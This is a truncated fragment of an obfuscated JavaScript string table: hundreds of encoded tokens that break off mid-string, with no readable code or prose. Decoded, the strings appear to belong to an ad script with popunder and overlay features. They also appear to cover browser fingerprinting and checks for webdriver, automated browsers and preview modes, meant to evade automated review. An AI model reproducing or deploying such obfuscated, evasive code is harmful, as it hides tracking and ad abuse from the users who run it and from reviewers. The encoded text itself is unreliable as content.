OGia','w29IAMvJDcbtDa','BIbPBNrLz2vYia','A2vK','Bg9HzgLUzYbPBG','uLrdugvLCKnVBG','CNvUqxv0B1rHzW','DgLTzvbSDxjHBa','DxjSns5WAha','DhrPBMDZoG','y2TLCG','zhKGDg8GChvIBa','C3bSAwnL','y291BNrYAwvZpq','yNv0Dg9U','Dg9YqwXS','zxj0EurLC2nYAq','p2n6pq','rxjYB3iGy2fSBa','CgXHEwLUzYbWBa','qNLjza','ywjJzgvMz2GWmq','CMD4BMDPyNf4Cq','z2j0CW','C3rVCMvvCMW','yxr0ywnOu2HHza','B092zxjSyxLZ','z2v0qM91BMrPBG','C2v0qxr0CMLIDq','yxbWBgLJyxrPBW','zw50CMLLCW','BM90ihbYB3zPza','ywDL','AgfZ','zcbHDcbPBMrLEa','CIa9igrIzYa/ia','B2zMC2v0vg9Wia','Aw50zxjZDgL0Aq','DwLSzcbKzxrLyW','yMXVy2S','Bw96sgLKzgvU','zxmPid8GqxjYyq','CMvUzgvYsw4','C2fUzgjVEgvKia','BgWkicaGicaGFq','BNvTt2znB3vZzq','zgvZy3jPChrPBW','zwvUrwXLBwvUDa','x2LUzM8','B25LCNjVCG','B3bLBG','y29Yzq','yxr0ywnOrxzLBG','jMfIx3rLC3q9','DgfYz2v0','x2LUzgv4','C2nVCMu','zxmGBwLZBwf0yW','B2yGt2zMC2nYzq','ywqGzM9YBwf0ia','iJT2pq','zNjVBq','C3fYDa','y2vUDgvY','B28Gy29UC2LZDa','B3iGAxmGBgvZCW','zgLVl3zPzgvVia','zwzLCNjLCIiGyW','oIbJywXSAw5Nia','AgvHza','zw50CW','C2v0u3rHDgu','AgvJAYbMDxj0Aa','Aw5jzNjHBwu','DgfNtMfTzq','y291BNrYEs1SAq','zgv2AwnLtwvTBW','C3rLBNrxB3jRzq','B2jPBgu','l3nJCMLWDc9ZDq','z2v0u3rHDgu','y2fSBgjHy2S','CgfNzxb1C2GUAG','B2rL','C2vYAwy','DgfNihzLCNnPBW','Bg9Hza','igXLC3mGDgHHBG','zg5ZlxbYzwzLDa','oWOGicaGicb0CG','yLjuqYbZDxbWBW','DxjLoIbJywXSAq','y2XVC2vcDxr0BW','ChjVBxb0','C2vUzcbWyxLSBW','vgLTzq','DgvYC3rPDgLHBa','AxnbzgjnB2rL','DcbSAwi','ChrVCG','z2H0igLZig5VDa','ugfYyw1LDgvYka','C2vZC2LVBLn0yq','yxbWtMfTzq','CMvSyxrPDMu','z2v0q2rUrg9Tyq','DhjPBMC','CNnPB24','CMv2B2TLt2jQzq','C2nYAxb0w2rHDa','DgfIAw5KzxG','A3mGy2vYDgfPBG','AxnmyxjNzvbHCG','tK1bu0Tfrf9wrq','zwn0AxzLihPVBG','zgLZCgf0y2HfDG','Axn0zw5LCNm','s0XntK9quvjtva','l2fKl2n6y2yUCa','icaGicaGC2vSzG','C2v0uMvXDwvZDa','z2v0t3DUuhjVCa','BwvUDcbHChbLyq','C3vWCg9YDgvKiq','q29SB3i','ChjVDg9JB2W','AciGy29UDgvUDa','mZG4oduZneD0v0XIDq','AhLWB3q','yxbWzw5Kq2HPBa','C2vUza','jMnIsgvPz2H0pq','ica8CcbZDhLSzq','AxnqCMv2Awv3tq','yxjYyxLtDhjPyW','zNjVBunOyxjdBW','B24OiLDfqKDmxW','ExbLidqPigLUia','zMfPBgvKihrVia','DcbHzcb0BYbUzq','CMDLDenSAwnR','Axnezwj1z0vUyq','ntaZnJuWmeXOwfnksq','lw1VyMLSzq','Aw5JB25ZAxn0zq','AwzYyw1LC1rVtW','CMvUzgvYug9Zra','ChvIq2XPy2Tjza','quWGsfrntcbdvq','qw5HBhLZAxnszq','u1rptsaODhLWzq','z2vYig9YigLZia','nu44tgm5ttj6rG','Aw5WDxq','EM9UzuLKia','CfvYBa','CMvTB3zLqxr0CG','CMr3yxjLq29UyW','CNjVCG','AxndyxbWzwq','ywrZq2fWCgLUzW','yxrPB24','icaGpha+cIaGia','jMf0ywC9mszJyG','idqP','C3bLzwrdvG','C2vUDfrPBwvZDa','BNvTyMvY','Dgv4Dc9QyxzHCW','zgLZCgXHEtOGzW','ignVBNn0igDSia','AhjLzG','id0GzgjNid8GzW','ywrJC2HFzgjN','zNnLDa','DMvYC2LVBG','zxj0Eq','EvnLBgvJDg9Yqq','Aw1Wsw1N','zwn0B3iGAxmGBG','y2HLy2Tty3jVBa','zxzLBNrjBxbZ','Aw1WCMvZC2LVBG','mZjADMTsqwm','ignHBgXPBMCGBW','sw50zxjZDgL0Aq','CMvUzgvYAw5Nia','CI51C2vYqwDLBG','ugvYBwLZC2LVBG','zgv0zwn0B3iGCW','y2XLyxjwAwrLBW','yxv0B21HDgvKqG','y2XPzw50sgLUDa','su5urvjtveLusq','C3rHDhvZ','ywDNCMvZC2L2Aq','ywWTD2vIz2W','zwqGB24GCgfNzq','B3DLzcbVBIbLBa','DNKP','Cg9ZAxrPB24','C2vUDa','BgfUz3vHz2u','zg9JDw1LBNq','y2HWDG','z2j0Ca','BMrLCMvYoIbUDq','ignSAwnRoIbJyq','BgLJA3mGBMvHCG','y3rPDMuGEM9Uzq','CNvUvMLKzw9tBa','zw50','z2WUvKvore9skq','DgvKisb1C2uGAq','C2nYzwvUq2fUDG','ywXSB3CTC2fTzq','Awn5','Axnty3jVBgXLza','DMv0AwnHie5LDq','zgv0ywnOrxzLBG','AgfZsw5JB25ZAq','DxnLCKfNzw50','ihDPDgGGy2fWDa','jMnIv2LKDgG9','zwXLBwvUDfrHCG','jMj0Cd0','z0nSAwvUDfjLyW','EM9UzuLKigLZia','Bg9JywXtDg9Yyq','nxzO','ig9Uzq','CNruAw1L','khr5CguGmsKGAq','y3nZvgv4Da','mZe0ndiYmKLly2DXDa','ig1Vzgu','BwLU','rMLYzwzVEcbvqq','BM90AwzPy2f0Aq','B3vUDhjPzxm9','qKDm','DhLSzt0IBwfYzW','o2jVCMrLCJPTzq','Dg9tDhjPBMC','DgzVCM06ihnLBa','Dg9YEq','oIb0CNKGywX0ia','DhjHBNnSyxrLka','B3jTl2zLyxr1CG','BMCGB2jZzxj2zq','Bg9HzgLUzYbHDq','ChjVDg90ExbL','DcWGANvTChKSia','Dg8GyxrHz3yY','zxiIpJXZy3jPCa','suzsqu1f','jMzTDd1HDgC','AgfUihPLCM8','AwC6','AwnRugvYy2vUDa','y3vYCMvUDfnJCG','zwqH','BgvUz3rO','Dg1SpG','CMfUzg9T','zgv0zwn0zwqU','ugfYDe9MtgLICG','ywjuzxn0','zgv0zwn0Aw9U','DhjPzxmGAxmGBG','icaGicaGih0kia','y2vUDgvYzwrdBa','zwXLBwvUDc1SAq','EhqGB24GBgLZDa','zxi8l2GYpGOGia','CgfYzw50rwXLBq','D2LUzg93ig9Wzq','zxnLBNqSigLUAq','AMf2yuvUywjSzq','y3rLzdOGyw5VDa','Dg8GBw91C2vKBW','Dg8GC2nYB2XS','Aw5PDgLHBcbYzq','ywLUsgvHzgXLCW','ywLUzxi','vKvore9s','Dg86','y3nZlMfUB21HBa','B3DPBMC','z2v0sgLNAevUDa','uJD2mur5m1aWqG','zsbtyw5KyM94ia','C3v2na','DgvTChqG','y29SBgvJDe9UyW','zwzNAgLQA2XTBG','sw5qywDLuhvZAa','ihX8icHZzwXMlG','yxv0B1rHzW','zgjSy2SGzg9Tyq','zw50ywDLihnLzq','CLrLC3rPBMC','EMvYBW','zNjHBwu','CM93C2LUz1rVCa','A2XTBM9WCxjZDa','zg9TywLUigfUza','Dc1YyxrPBZOGmq','ysbODhrWlwvXDq','z2v0sxrLBq','reuGkg5VihjVDa','Bw96rNvSBfnJCG','Bg9N','v2vIrhjPDMvYia','B24UihbYzxzLBG','Dg9WlwXLzNq','BM90igLTCgXLBq','x2LUDgvYC3rPDa','iIbJB250zw50pq','zw52AxjVBM1LBG','yNjVD3nPBMCTDa','Cg9WihDPDgGGyW','tfzLBMrVCJOGBG','ihnLDhrPBMDZlG','z29uB0j1DhrVBG','BNnPzgvcDxr0BW','zu9MzNnLDa','zxq9DxrMltGSia','Bwf0CW','ksa6igDSlMDLDa','CgLJCW','nZuUma','C2HVD2LUzYbWBW','Bg93lxnJCMLWDa','zM91BMq','CMLHBcWGiKHLBa','EdrhovrXmKT3nG','B3zLqMf0y2G','DgLUz3m','C2nYB2XSqMf0yW','AgfYzhDHCMvdBW','CMvKDwnL','yNnK','y29SDw1U','C2HVD09Usw5Uzq','AgfZtM9jBNzLBG','yM9KEq','ywrIrxHWAxjLCW','BMn1CNjLBMn5','y291BNrYEs1HyW','CYbUB3qGysbIBW','BNrZq2XPy2SGAq','DgvTCgXHDgu','C0j5vgfNtMfTzq','yNKGzxzLBNqGDa','D3jPDgvSBG','q2HYB21LigzVCG','jMf0ywC9mq','ignZCYbZzwXLyW','C2XPy2u','igfSDcbKB21HAq','jMv4y2X1zgvKxW','zwXLBwvUDezYBW','C2v0t3zLCMXHEq','yxnWzwn0uMf0Aq','x2jSyw5R','x3n1DJvF','oduZmtu2oenJCKvlwG','ChvIsgfZAa','odb2DW','ihSkicaGicaGia','z2v0rwXLBwvUDa','y2XLyxjbBMnOBW','CYbHDdO','DgLTzvnPBMDSzq','B2fKzwq','wM9UzunVBMzPzW','AxntAg93Aw5Nua','zceGu2vUzcbSyq','ywrLza','EeXHyMvS','CMvZCg9UC2u6','D2HLzwW','jMnICMvMpq','jNy9mq','zsaTpIbMywXZzq','yMfU','yNv0Dg9Uq29UDa','yxv0B3rHzYb6BW','CM90yxrPB25jBG','p3i9','DxjS','A2LWCgvKoIbWBW','BM9Kzu5HBwu','Dw5ZDwjZy3jPyG','zunw','B24Gy2XPy2SUia','Bw9Kzq','DcbPCYbUB3qGDa','q2XPy2SGDhjHyW','idaSidaUocK','BI9QyxzHC2nYAq','zgv2AwnLoG','yM90Dg9TlwXLzG','mJq5nti0nNzcq2Pxsq','AxntDgf0zvbYzq','AxbWihjYihnLDa','CMLLCYbPCYbUBW','CMvUDgX5ihnOBW','Aw50zxjHy3rPDG','zxjLCL9PBMzViG','id0GBMv3ie9MzG','C1jLC2L6zuLUDa','AMf2yxnJCMLWDa','icaGicb9ignHDa','z2WUz2v0ugfYyq','BM9VCgvUzxiSBG','B3zLCMXHExnszq','ywX0','BMvKoG','uMv0CNKGDhjHyW','DMvUzg9Y','cIaGicbZzwXMlG','lIbezxrLy3rVCG','idaSidaUnIK','y2TZ','C2vZC2LVBKLK','CYbSAwTLihLVDq','Bw91C2vKB3DU','z2v0u2vZAw9UuG','yxnZAwDU','igHPBNrZoG','y2vYDgfPBNr5','y3rLzdOGzxzLBG','ihrOyw4GEMvYBW','CYbHBgXVDY1WBW','BgLJEq','Esb7cIaGicaGia','tu9ersaOCM90yq','BgvZCYb0AgfUia','C2HVD2LUzYbPBG','igLZig5VDcbVyG','DxiGywrZigzYBW','cIaGica8Adi+qq','ihPVBMuGy29UzG','jMzTDd1PBNrYBG','zsbMCM9Tig1VDq','igrIzYa9igDSlG','CMvTB3zLig1Vza','zxjYB3i','BgfUz3vHz2vZ','CNKHihjLC2v0ia','ntuSidi1nsK','lNbVC3rnzxnZyq','icaGicaGD2vIrW','BMvKiIKGEWOGia','AxngAw5PDgu','C2HVDYbUzxH0ia','AgvYihbVCcbPCW','Cg9WDxbZiIb0BW','CMLNAhq','Dg8Gy2XPy2S','BgvMDdOTmtaWma','jMzTDd1ZDxy1','B24GBM90igfSBa','BMCH','BMf2AwDHDg9YlG','y2XLyxiUy29T','DgLVBNmGB3iGyq','AxvYBa','DLDPzhrO','pJWVAgvHzd48yG','AhrTBd48AhrTBa','zwDLCIbVCIbPCW','BNrHz2uGC2vLBG','ywqGywz0zxiG','jMfSBg93zwrFyW','vueGy29UDgfPBG','BIb1CgrHDgvKlG','y2XHC3nLCW','zwXMlM5HDMLNyq','tw91C2uGBw92zq','B3iGD2vIBwfZDa','CgHWp2fSpte','icaGicbVDxqUDW','zM9YrwfJAa','q1ntlwjHC2vKia','Dw5PCxvLrMLUzW','yxrNxW','BM90igeGC3rYAq','zgzVCM1HDc50Eq','DgLVBJ0','z2uGyw5VBwfSAq','lxn3lwf0z3yY','igfUigLUDgvNzq','zxHWAxjLC0f0','yNjHBMrZ','C3jJ','ywCIxq','ChvIBgLZAgvYvq','Bw9IAwXL','Bg9HzcbZyw5KyG','BwLZC2LUz1DLyG','zxiOz2WUuKvora','yMfJAW','Aw4TCgfNzsbWDq','DgHLBG','C2v0igfMDgvYia','CMvTB3zLu3rHDa','AhrTBa','zgLUzYa','zw5KqMvHy29U','CM90yxrPB24GBa','yMvOyxzPB3iGBa','z19Yzw5KzxjLCG','yNjVD3nPBMDuBW','Ag9ZDa','BwL0ihjLywnOzq','EKLUzgv4','C2fUzgjVEcbKzq','ys1SAwi','otaL','CLzHBhvLCW','vvrgltG','ywWGAg9ZDcWGCG','ChjLDMvUDerLzG','zsbMCM9TihnJCG','DgL0Bgu','C2vYDMfIBguH','zg8GDgfIC3DHCa','zgvSyxKGAxmGBG','BgfZDfnJCM9SBa','BNvTt2zdzw50zq','y3vYCMvUDevSzq','ChvWCgv0zwvYxW','C2nYB2XSvg9W','CgfYC2vgCM9TuW','DMLZAwjPBgL0Eq','D2LUzg93lMnKyW','Dgv4DefSAwDU','CNmGyM90lwXPAW','BM90igLUigLMCG','yxrHz18','Bw91C2vTB3zL','z2vtzxj2AwnL','Efi5DeiYCeW2Cq','B3iUBgfUz3vHzW','DhrPBMDZ','zgL1BsbUB25LoW','BgvMDa','quWGsu1br0uGka','y3vZDg9TigH0Bq','iNDLyMDSiIKGFa','D2vIz2W','q2HYB21PDw0','Aw9Uihn0yxrL','AxnnB3vZzu1VDG','lw9YAwDPBIbHBa','C3rVCfbYB3bHzW','y3jPChq','BgLUzYGP','BgXPBMCGB2jZzq','lY91C3jWDwj0CG','zg93','l2fKl3zPC2L0lG','xYOGz2XVyMfSCW','BhqUANm','ywXSB3C','C3vImq','DgfNvMvYC2LVBG','BM9TywXPzxm','A2vLCgfSAxzL','CgvYu2LNBMfS','CI5WBgf0zM9YBq','zw50zwq','Bw91C2vnB3zLuW','BM90ihnHBMrIBW','zw5dyw52yxmGiq','pc9IB2r5pJWVAa','ywrIBg9JAYbZzq','t3zLCMXHExm','DgLUzYbPCYbWCG','yM94u2HHzg93','zg93BG','v2HHBgu','B3qGysb2ywXPza','EM5Pza','ywXZ','l3nJCMLWDc92Aq','CK92zxjSyxLZ','igzVBgqGCgvYyW','AeLWCa','DgfYz2v0q291BG','C3nPB24UihvYBa','C2HVD0fKq2XPyW','DgLVBG','ru5ervjfuL9xrq','BNqUyNjVD3nPBG','ugfNzsbWzxjJzq','CMDIysGWlcaWla','B3zLCMXHExm','yw1LlIbLEgL0','rwrNzq','DgLTzvPVBMvpzG','DMLKzw9Zvg9pDG','C3qGCgf5Bg9Hza','iIWkicaGicaGia','ywCGD2L0AcbJBW','yxvSDa','CLbYzxnLBNq','zgf0ys1HzgvS','y2fSBa','yw5VBwfSAwvZ','DxrZAwqTC2vUza','B25ZAxn0zw5JAq','Bfn0B3jHz2u','B2XLyw4','otuL','C2nYzwvU','yxLZuMvZAxPLsq','B250zw50psjUBW','B21L','y2XLyxjpDMvYBa','A2v5D29Yzhm','yxr0ywnOvMLKzq','icaGicaGugXLyq','BwvpDMvYBgf5CW','y3PPzdOG','yw5JAg9YC1rVtW','BgrtzwvU','ihbHz2u','D2HPDgu','zgL2','C3nJBgLJAW','Dgf0zsbWCMvZzq','zw5LCIb0BYbLDG','zgv0zwn0tg9Jyq','x19HCMLHuxvLCG','zgv0zwn0B3iGDa','zg9JDw1LBNqUyG','zg9LC1vbq29UDa','ywrJyxnOlwXPyG','Axnty3jVBgXPBG','C0TLExDVCMq','id0GiG','icaGD2vIr0Xszq','zNvSBhnJCMvLBG','AwnHlcbZyw5Zlq','we1mshr0CfjLCq','C29Tzq','DcbKzxrLy3rLza','psb1BMrLzMLUzq','C25KyNHJAgnRAq','CMvTB3zLq2HPBa','y29VA2LLrw5HyG','CM91BMq','BMfTzq','DgvUDa','zgv0zwn0zwq','ChvWCYbHBgXVDW','zNjVBsbPzNjHBq','z2v0wM9UzuLKCW','EfDHCM5PBMDpDG','Bwf4v2LKDgG','vMLLDW','BNqUiev4CgLYzq','iM5VlxjLzMvYCG','DgLVBIbZy3jPCa','zw1LBNq','zsbJB25MAwCHia','twLZC2LUzYbHDq','qxv0B1rHz1jVDa','jNj0CNK9','B3jpDMvYBgf5CW','zxnRDg9W','y2rUrg9TywLU','mdeYmZq1nJC4oq','B3GGCMvZDhjPyW','CMv0CNLdB3vUDa','nNb4','Aw50zwDLCIbVCG','ntaL','DxnLignHChr1CG','ywnSAwi','yM94u2L6Aw5N','ywXSB3DZrMvHDa','r29Vz2XLienOCG','nZv2Aa','DerHDgeUCgXHDa','zxjYB3iGz2v0Da','DgLHBejLAw5NuW','ihrOyxqGyMXVyW','CxvLCNLtzwXLyW','Aw4TCgfNzs1TAq','qMf0y2G','qvbjCW','CMLUz10','CeHLAwDODa','DgGGAxmGBM90ia','BM90igfUigLUDa','Bwf0Aw9UigDSBW','DgvYBwLUyxrL','y29SBgvJDgL2zq','B25ZAxn0zw50ia','BM9qBhvNAw5Zua','DgfYz2v0rwXLBq','uLrd','CMvZAxPLrNvUyW','AwnZkcKGCMv0Dq','icaGBgfUz3vHzW','Bwf4vg91y2HqBW','pg1LDgeGBMfTzq','y2XLyxjjzNjHBq','y2uVC3bLzwqGDa','Dg9Y','ANnVBG','zNjVBsbJB2XSzq','AgLKzgvU','BgfZDgv2zw50','zM9UDezHBwLSEq','ChjLDMLLDYbTBW','DhjHBNnMB3jT','yxr0ywnOswzYyq','ihrOzsbZyw5KyG','we1msfruua','zw1PyM9SzcWGqq','lZe7','q1qTq0Xpu0u','CMvZAxPL','tejbq0SGDhLWzq','AgvPz2H0','zsbZzxnZAw9U','zMXLEa','twLZC2LUzYbxzq','ig92zxjSyxK','zgvIDwDFCMvUza','twLZC2LUzYbJyq','y2XPzw50v2LKDa','BwfW','zxnRDg9WigLZia','AxnxzwjeCML2zq','yxjNzxrdB3vUDa','C3r5Bgu','DwXSlaOGicaGia','jMfIDgC9mq','s25VD24Gyxv0BW','C2HVDYbZyw5KyG','y2f0y2G','DgvJDgvK','Bw9KywW','y29SBgvJDa','DcbHBMqGC3rVCG','DMLKzw8','tw92zxm','z2v0Aw5N','CMvTB3zL','rLvmtfnduKvftG','x19SC190zxn0xW','A2v5zg93BG','z3rO','DhjPz2DLCMvKia','yv9JBgLJA19SAq','Es5MCM9TkhnLBa','C2nYB2XSqw5HBa','jNbWDJ0X','BIbMywLSzwq6','DhjPzxm','zM9YBsKGFhWGiG','D2vIzhjPDMvY','EvnLBgvJDg9Y','A2v5CW','u2fTC3vUzYbjBG','AxncB3q','Dgv4Dc9ODg1S','DwfgDwXSvMvYCW','yxzNrgLZDgfUyW','ktSkicaGicaGia','ihvWzgf0zwqU','yw4GAw50zwDLCG','AxmGBw9IAwXLia','z2v0qxr0CMLIDq','Aw5Nl2rPC3rHBG','CMv0CNKGAw1WCG','ywjZ','oIaOC2vSzI5Uyq','CMvKq2XPy2TZ','Aw5PDcbHDxrVDa','yKDmuMvUzgvYzq','Axb0','icaGpc9WpGOGia','Dg91y2HJyw5Jzq','zI5UyxzPz2f0BW','zwn0B3i','ig9Uia','CgX5ihj1Bgu','AeLUDa','B2fK','CNvUsw5qywDLua','DcbVBIbWywDL','veyToa','y2vPBa','DxjLoIbPBG','jNv0C2LKpq','DgvZDa','jNvMCd0','nte4mtqWohvevg5OBq','Dg90ywCGCM90yq','Dgv4DerLy29Yyq','DgLTzvn0yw1W','ltuWjsK','y2fWCgvKisbYzq','y3nZlMvYCM9Y','wM9UzuLK','q29UDgvUDc1uEq','DhjHAwDODeXPBG','BMvJDgLVBG','zsbJB25MAwC','Aw4Gyw5KihbHDa','yxj5','Aw5SAw5LlwjSBW','zgP1C3qGEw91CG','DgfIC3DHCcWGBq','CNjLBNrSEsbZAa','AxnuCNvZDgvK','qMfUBMvYihDPza','C3vSDhm','DMLKzw9ZBgLKzq','vgLTzw91Da','CgX1z2LUCW','jMnHCd0W','B3bXCNn0Dxz3Ea','yNnVBhv0ztT0BW','AxnjBNrLCNn0Aq','zxjSyxLZ','q2HYB21LierLDG','y2HHCKnVzgvbDa','BgLIig5VDcbWCG','zu92zxjSyxLZ','zMLNDxjL','CMvUzgvYlxbVCW','ihnLyW','y2XPy2TZqNLuEq','zwnRzwq','zgvZA3rVCenSAq','CMvY','D2vIA2L0sgLKza','zgf0yq','mJe0nZq4mZy0na','CIb6B25LigfSCG','igLU','Aw5KzxHpzG','yxr0ywnOtgLZDa','EM9UzuLK','ywXSB3DMDwXSCW','C2nYB2XS','yM90Dg9TlxjPzW','Bwf4qwrZigLZia','qujdrevgr0HjsG','BgvK','y29SB3i','zsaOC3rYywLNAa','CxvLCNK','ywXPz25jDgvTCW','ywLSzwq6ihrYEq','BNzHCYbZDxbWBW','zg9ZA2LW','ig1VDxnLzg93BG','y2TmAxn0zw5LCG','otv2DW','BM5LCIbVBIbWyq','CNn0AxrPywW6ia','CMvTB3zLsxrLBq','l3nJCMLWDc9PBG','cIaGica8l3a+cG','oYbJAgfYC2v0pq','BwLUsgvPz2H0','nJaWChG','B2r5pG','pcfet0nuwvbfia','zMXVyxq','ihrV','Cg9ZDe1LC3nHzW','Axb0iJ53Aw5KBW','AxnbDxrVvgfN','zMvHDhvYzvbVBa','wNbrDZLyA0XTtG','Dg9WlxjPz2H0','zxnPEMuGBgLZDa','B25JDxjYzw5JEq','n3jgzvP6rq','BgLUAW','zMfSBgjHy2TpBG','ys1HzgvSpsjHDa','zgvIDwC','AxnuywjgB2n1CW','ywrK','EM9Uzxm','ChG7DMLZAwjPBa','C2vSzwn0','zxj2ywXdAgvJAW','CMvUzgvYzxi','igzHAwXLzc4GuW','y3qTy2XPy2S','z2v0ugfYyw1LDa','B2rK','tM8GBMf2AwDHDa','Aw5qywDLuhvZAa','zg9UDgzVAwq','Bw92zvrPBwvYsq','CxvLC3qUignVBG','CfDPzhrO','BM93','CMvJzw50BhKHia','jMnIA2v5D29Yza','Aw5Uzxjive1m','Dg91y2HZDgfYDa','D2LKDgG','Aw9wAwrLBW','icaGFtSkica','w2rVC2TPCcO9iG','AxnbCNjHEsHZzq','CeTLExDVCMrZ','zgLZDgfUy2vdvG','vg91y2GGzw5Kia','z2v0vgLTzxPVBG','psiWo1vstd0','yMfUBMvY','Dg91y2HLBMq','DxnO','y29TCgXLDgu','BKXPC3q','z2v0','ywjJzgvMz2HPAG','ie5puK1btcbntW','B25MAwC6','rwXLBwvUDa','C3rHy2S','zxnZAw9UlIbbDa','zNvSBe92zxjSyq','CgfZC2L2zq','z2v0q29UDgv4Da','yxv0BW','y2HW','B25SB2fK','DMfZ','CMvMzxjYzxi','l3nJCMLWDc9HDa','oNDPBMrVD1SIyW','zMLSDgvY','nhb4','Dg91y2HfBMq','Dxz3EhL6','zMv0y2GGy2fSBa','Dxi9','BNrLCNzHBenOzq','Axr5oMHPzgrLBG','BwLZC2LUz0f1za','BwLZC2LUz0nHBG','BMzPzZO','zxjbz2vUDdOGCW','pGOGicaGicbuBW','sgLNAcbWzxjJzq','AxnqCMvZzw50','t1zfuKXbwq','zgLZywjSzunVDq','y3rvuKW','ldaUocK','ihn0yxrLigLUyW','C3vIC3rYAw5N','oYbJEMLKoIa','zxzLBNrPBMCGBW','psaOksa9pIb7cG','AwfSxW','CMDIysGWldaSma','CM9WEvzHBhvLCW','ru5et1jFv0vcrW','y2XVC2u','yxjNAw46ida7iG','igXVywrLzcbVBG','CerLC2nYAxb0Aq','ywWGEM9UzsbHBa','BM9YzwzLCNjLCG','C3vIC2nYAwjL','BwfYz2LU','BMLWCa','qMvSBg93ihrOzq','BNqGCg9WigLZia','BwfNzs5ZCMm','zw50ihbVCcbOyq','C2nYzwvUrwXLBq','DMfZDfHTBa','t2jZzxj2zxi','y29UDgfPBNm','mJe0nZq4mZy0nG','y3vYCLnJCM9SBa','Aw5PDcbHzgnHCW','zw5LCNm','BM8GC3vJAcb0Eq','zgv0ywLS','C2uGzgLZywjSzq','Aw5UzxjxAwr0Aa','z2vYug9Wt25uyq','mtbWEcaYmhb4','CMTLCIbLBNzPCG','u3vMzML4','igz1BMn0Aw9Uyq','jMnIy2rUpq','Dg91y2HnB3zL','yMvMB3jLDw5SBW','DgvKisb1C2uGCW','Bsb3B3jRAw5Nia','zMv0y2GGy29SBa','Aw5Zzxq','CgXHDgzVCM0','BM8GAw52zw50BW','C2nYB2XSu3vZCa','AxndAhjVBwvgBW','ihbVCa','zxjWCMLUDa','vMLKzw9tBgLKzq','yM90Dg9T','z2v0rxH0zw5ZAq','ignSAwnRihDPDa','ywrIBg9JAY1Zzq','BM90ihzHBgLK','CNvUqMfUBMvY','ignSAwnRoIbPBG','jNnYCZ0','ndb2Aa','ywWGD2L0AcbJBW','y3jLyxrLrwXLBq','Aw5NignSAwvUDa','CNvZDgvK','BNrLCNzHBa','C3rLBMvY','B250zw50CYjD','CMvWBgfJzq','sgvHzgvY','B24GCgfNzq','mZbWEca0mhb4','ywXYzwfKEsbJAa','Cg9W','DMvZsw5nAwrKBa','C2v0ign1CNjLBG','Dgv4DgfYzwe','nZb2Aa','Awj1Dgu','C3vImG','CNvUBMLUzYbPBG','msjD','DeXPC3rLBMvY','otb2DW','C2vKB3DU','ignVBMzPzY4Gyq','qKDmksa6igDSlG','CI5Syw5NDwfNzq','zgv0ywnOAw5Nia','BwfYz2LUvg9W','jNnLCwLKpq','pJXOzwfKpJXTzq','D2vIr0Xwzw5KBW','C2vHCMnO','oIbWB3aGCMvQzq','CNvUug9W','AwzYyw1LigrLDa','ywn0Aw9Uq2fSBa','psbJyw52yxmUzW','zxm6iefYCMf5lG','Aw1N','zcbVBIbWywDL','B3bPy3m','CgfNzvbLCMnLBG','icaGsxqGBg9VAW','ywrLEgnOyw5Nzq','zeP1Bxb5','Bwf4','A2v5','Dg90ywXdBgLJAW','Dg9YlNvZzxjbzW','yNnLCNzLCG','Dw50zxi','z25PC2vK','zw5HyMXLigfKyG','zwnVz25PC2vKia','zxHWzxjPBwvUDa','zgvVu2XPzgvYqq','ug9PBNrZ','jNnHzgjSpti','cIaGicaGicaGia','C2nYB2XSv2LKDa','C2vSzG','jMn6Awq9','B25TzxnZywDLia','DcbVDxqGpsb7cG','tK9uihn1ChbVCG','lwv2zw50','jMnICgfNzt0','C3rYAw5NAwz5','BwvUDezYywDTzq','CMvUzgvY','jNDVpq','B3qGyw4GAw50zq','AxniDg1SvgvTCa','Bw9KzwW','Cg9PBNrLCG','B3zLihrVig5LEa','BNvTt2zty3jVBa','y2fWCgvKx3r0Ba','zgvSyxKGAxm','twLJCM9ZB2z0ia','ywjZB2X1Dgu','y3jLzw4','DhLWzsbUB3qGCG','ignVBNrPBNvLia','ExOWmtiZndu2nW','yxrPB24P','mtaWjq','Aw1WigzHAwXLza','BIbHBMqGCgf0Aa','ifnHBMrIB3Gkia','vML2ywXKAq','D2vIA2L0rNvSBa','jMnIDgL0Bgu9','jNnIEd0X','icaGicaGicbJBW','nJG4nZb4uLPZDuC','AxnmB2fKzwrbCW','CMvQzwn0','C2fUzgjVEa','CMvTB3zLrxzLBG','D2LUzg93t3bLBG','AxrPywW','B3zLCMXHEq','y29UDgvUDhm','y3PPza','B2nVBcbOB29Ria','B25TzxnZywDL','B3qGysbZDhjPBG','quWGsfrntcaODa','CfrPDgXL','ywjFDgvZDa','ue9tva','mZzWEa','DhjPz2DLCMLUzW','q29Jq29J','tKrpuL9xrujhta','EgvKihjLy2vUDa','AwnPB3vZu2nVCG','Dg9W','vu5nqvnlrurFvG','BMnPzxm','B2zMC2v0vg9W','z2v0q2XPzw50sa','Cgu6ia','Bwf0y2G','AgvHCNrczwf0sq','CMvMzxjYzxjWBW','ywrIBg9JA1nLDa','q1qTq0Xjq0S','mJm0nty3odK','Cg9ZAxrPB246yq','AcbJyxb0DxjLoG','iJS8l3nJCMLWDa','ywXPDhKGqMXVyW','Bw91C2vSzwf2zq','y3vYCMvUDefKsq','ExnPC1jLC3vSDa','AxndrfbezxrLyW','zgf0ys1WCMv2Aq','AgfZt3DUuhjVCa','Axn0igvSzw1LBG','Aw5UzxjizwLNAa','yxbWq29Kzu5HBq','C2nYB2XSwq','ywjVDxq6yMXHBG','CYaNsgvHzgXLCW','ywqGAxmGC2v0ia','zgvMAw5LuhjVCa','BKfMDgvY','Bw91C2vnB3zLCW','Aw5KzxHLzezVCG','BNrKB3DU','yxmOmtySmtyPoW','AwrLCG','yMfSCYbMB3vUza','zg9UDg8','BwfNzq','C2TPChbPBMCGyq','B3DU','lwzVCM1Z','y3vYCK1VDxnLtq','ihbYzxnLBNq','DxrZAwq','DhjHBNnWyxjLBG','z1rVCgLJCYGPoG','BgyUBMf2AwDHDa','igj1DcbWBgf0zG','CNzLCG','ChjVCgvYBhKUcG','oWOGicaGicaGia','CMvS','y3vYC29Y','BwfPBG','DMvZtw9ZDgX5uW','yxrHicyMihnLBa','BhKUigrVBNqGyW','DMvYBgf5CW','lMPZ','BvbVAw50','BMn1CNjLBMn5ia','zgqGiMfSBg93lq','ywrIvMvYC2LVBG','AxnZDwvK','zxnLBNqGyw5Kia','CMvUzgvYug9Ztq','B24GB3zLCMXHEq','DMvZuxvPy2TbBG','B3GGD2fYBMLUzW','Dgv4Dhm','nJb2DW','ywXoyw1L','BgfZDenSAwnRva','y2XPzw50sgvPzW','CKXPBMTdBgLJAW','zgf0ytP0zxH0lW','C3rHDgu','B3qGDhj1C3rLza','y29UDgvUDfDPBG','Aw5PDcbHDgfNia','C2fUCY1ZzxjPzG','AwrSzq','Bw9